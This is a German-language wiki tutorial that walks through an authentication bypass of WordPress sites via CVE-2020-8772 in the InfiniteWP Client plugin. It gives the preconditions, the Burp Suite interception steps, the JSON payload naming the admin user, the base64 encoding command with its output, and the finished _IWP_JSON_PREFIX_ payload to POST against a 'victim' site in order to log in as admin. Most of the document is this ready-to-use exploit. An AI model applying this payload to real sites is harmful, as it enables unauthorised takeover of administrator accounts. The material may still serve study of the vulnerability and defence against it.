Authentication Bypass Wordpress

Zur Navigation springen

Zur Suche springen

Anforderungen um diesen Hack auszuführen

- Die Wordpress Website muss das Plugin InfiniteWP Client plugin in der Version < 1.9.4.5 haben.

Dies können wir herausfinden in dem wir folgendes tun

- Befehl zum herausfinden.

Dies nehmen an

- Dem Angreifer muss bekannt sein, wie der Username des Admins lautet.

- Eine Möglichkeit den Payload an die Website zu senden besteht z.b mittels der Burp Suite.

- Achtung

- Das Plugin kann auch in der Version < 1.9.4.5 sicher sein, falls der Administrator die Schwachstelle manuell behoben hat.

Beispiel

Vorgehen



- Starten der Burp-Suite

- Navigation zu der Registrierkarte "proxy"

- Öffnen des Navigationpunktes "Intercept"

- Navigationpunkte "Intercept" auf "on" stellen

- Mit dem daraufhin geöffneten Burp-Suite Browsers, zu der Opfer Wordpress Seite navigieren

Erstellung des Payloads

- Benötigte Parameter zur Generierung des Payloads.

{"iwp_action":"add_site","params":{"username":"admin"}}

Warum Base64 Kodierung?

Erstellen des ersten Teils des Payloads und Konvertieren in base64.

echo '{"iwp_action":"add_site","params":{"username":"admin"}}' | base64 -w0

-> eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=



- Erstellung des Payloads durch Anhängen des zuvor generierten base64 Strings an die Zeichenfolge _IWP_JSON_PREFIX_ .

_IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=

- Umwandeln der Anfrage Methode von GET in POST (klicken der Rechten Maustaste in der Burp Suite und Auswahl des Menüpunktes „Anfragemethode ändern“)

- Platzieren Sie den Payload als POST Argumente in der Burp Suite unterhalb der POST Anfrage.

- Klicken Sie auf Forward und schalten Sie "Intercept" aus.



- Neuladen der Opfer Website im Burp Suite Webbrowser.

Resultat

CVE

- CVE-2020-8772